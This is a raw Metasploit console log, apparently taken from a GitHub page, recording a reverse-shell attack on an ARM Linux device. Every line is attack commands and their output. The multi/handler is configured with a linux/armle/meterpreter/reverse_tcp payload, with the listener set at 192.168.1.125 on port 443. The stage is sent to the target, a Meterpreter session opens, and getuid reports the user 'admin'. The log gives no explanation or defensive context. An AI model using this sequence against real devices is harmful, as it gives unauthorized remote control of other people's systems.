 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload linux/armle/meterpreter/reverse_tcp
payload => linux/armle/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.1.125
lhost => 192.168.1.125
msf6 exploit(multi/handler) > set lport 443
lport => 443
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.125:443
[*] Sending stage (935360 bytes) to 192.168.1.64
[*] Meterpreter session 1 opened (192.168.1.125:443 -> 192.168.1.64:58236) at 2024-03-18 04:09:21 +0000
meterpreter > getuid
Server username: admin
meterpreter >